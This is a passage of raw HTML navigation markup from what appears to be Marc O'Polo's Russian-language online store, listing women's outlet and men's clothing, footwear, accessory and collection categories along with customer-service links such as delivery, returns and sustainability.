                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' >Outlet</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-cherez-plecho/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/obuv-1/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/advent-calendar/' class='bed__link ' >Адвент-календарь</a>            </div>
    
        <div class="bed__item  mb-3">
        <a href='/new-year/' class='bed__link ' style='color:  #134513'>Новый год</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/new-year/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-men/'>Подарки для него</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-women/'>Подарки для неё</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/rubashki-1/'>Рубашки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/rubashki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chelsi_1/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/sumki-1/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/winter-knitwear/muzhchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/season-looks/muzhchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ofisnyy-stil/'>Офисный стиль</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' >Outlet</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
